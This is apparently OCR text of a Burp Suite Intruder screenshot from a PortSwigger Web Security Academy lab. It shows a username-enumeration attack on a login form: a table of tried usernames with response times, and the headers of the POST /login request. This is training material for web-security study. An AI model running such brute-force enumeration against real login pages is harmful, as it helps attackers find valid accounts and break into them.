 Intruder attack 8
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Response rec... Response completed
83 83 arizona 200 1982 1985
0 200 1957 1957
18 18 academico 200 157 166
19 19 acceso 200 151 155
20 20 access 200 111 114
17 17 azureuser 200 110 111
58 58 amarillo 200 110 112
57 57 am 200 104 104
16 16 vagrant 200 103 104
30 30 administrador 200 100 103
21 21 accounting 200 98 104
39 39 affiliate 200 96 100
86 86 as 200 95 98
26 26 adam 200 93 97
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac531fd11f085fd4806818350012006e.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 446
9 Origin: https://ac531fd11f085fd4806818350012006e.web-security-academy.net
10 Connection: close
11 Referer: https://ac531fd11f085fd4806818350012006e.web-security-academy.net/login
Search...
Finished